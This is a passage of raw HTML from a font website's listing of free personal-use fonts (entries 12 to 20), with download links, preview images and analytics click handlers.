                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Dunford-moore.font" id="urlidt945534" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="12. Dunford moore">12. Dunford moore</a>
						<div class="row align-items-center no-gutters" id="hfid945534" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dunford-moore.font"  id="urlidi945534" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=945534&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-mooreA.png" alt="Dunford moore Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-mooreA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-mooreA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moorea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moorea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-mooreA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dunford-moore.font" id="urlidd945534" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dunford-moore.font">Dunford moore font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid945534"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Pecot-Bold.font" id="urlidt274615" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="13. Pecot Bold">13. Pecot Bold</a>
						<div class="row align-items-center no-gutters" id="hfid274615" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pecot-Bold.font"  id="urlidi274615" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274615&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-BoldA.png" alt="Pecot Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pecot-Bold.font" id="urlidd274615" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pecot-Bold.font">Pecot Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274615"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Hjet-Regular.font" id="urlidt750452" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="14. Hjet Regular">14. Hjet Regular</a>
						<div class="row align-items-center no-gutters" id="hfid750452" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hjet-Regular.font"  id="urlidi750452" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750452&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-RegularA.png" alt="Hjet Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/J/FF_Hjet-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hjet-Regular.font" id="urlidd750452" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hjet-Regular.font">Hjet Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750452"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Pecot.font" id="urlidt290675" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="15. Pecot">15. Pecot</a>
						<div class="row align-items-center no-gutters" id="hfid290675" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pecot.font"  id="urlidi290675" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290675&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PecotA.png" alt="Pecot Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PecotA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PecotA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecota.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecota1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_PecotA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pecot.font" id="urlidd290675" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pecot.font">Pecot font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290675"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Ocean-Diary-Regular.font" id="urlidt1230088" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="16. Ocean Diary Regular">16. Ocean Diary Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1230088" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ocean-Diary-Regular.font"  id="urlidi1230088" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1230088&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/C/FF_Ocean-Diary-RegularA.png" alt="Ocean Diary Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/C/FF_Ocean-Diary-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/C/FF_Ocean-Diary-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/C/FF_Ocean-Diary-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/C/FF_Ocean-Diary-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/C/FF_Ocean-Diary-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/C/FF_Ocean-Diary-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/C/FF_Ocean-Diary-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ocean-Diary-Regular.font" id="urlidd1230088" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ocean-Diary-Regular.font">Ocean Diary Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1230088"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Pecot-Light.font" id="urlidt295784" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="17. Pecot Light">17. Pecot Light</a>
						<div class="row align-items-center no-gutters" id="hfid295784" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pecot-Light.font"  id="urlidi295784" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295784&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-LightA.png" alt="Pecot Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pecot-Light.font" id="urlidd295784" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pecot-Light.font">Pecot Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295784"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_J-LOG-Starkwood-Slab-Sans-Normal.font" id="urlidt322321" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="18. J-LOG Starkwood Slab Sans">18. J-LOG Starkwood Slab Sans</a>
						<div class="row align-items-center no-gutters" id="hfid322321" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_J-LOG-Starkwood-Slab-Sans-Normal.font"  id="urlidi322321" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322321&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Sans-NormalA.png" alt="J-LOG Starkwood Slab Sans Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Sans-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Sans-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Sans-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Sans-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Sans-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Sans-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Sans-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_J-LOG-Starkwood-Slab-Sans-Normal.font" id="urlidd322321" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_J-LOG-Starkwood-Slab-Sans-Normal.font">J-LOG Starkwood Slab Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322321"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_J-LOG-Starkwood-Slab-Serif-Normal.font" id="urlidt322299" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="19. J-LOG Starkwood Slab Seri">19. J-LOG Starkwood Slab Seri</a>
						<div class="row align-items-center no-gutters" id="hfid322299" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_J-LOG-Starkwood-Slab-Serif-Normal.font"  id="urlidi322299" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322299&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Serif-NormalA.png" alt="J-LOG Starkwood Slab Serif Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Serif-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Serif-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Serif-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Serif-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Serif-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Serif-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Starkwood-Slab-Serif-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_J-LOG-Starkwood-Slab-Serif-Normal.font" id="urlidd322299" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_J-LOG-Starkwood-Slab-Serif-Normal.font">J-LOG Starkwood Slab Seri font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322299"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Hyperbola.font" id="urlidt542582" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="20. Hyperbola">20. Hyperbola</a>
						<div class="row align-items-center no-gutters" id="hfid542582" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
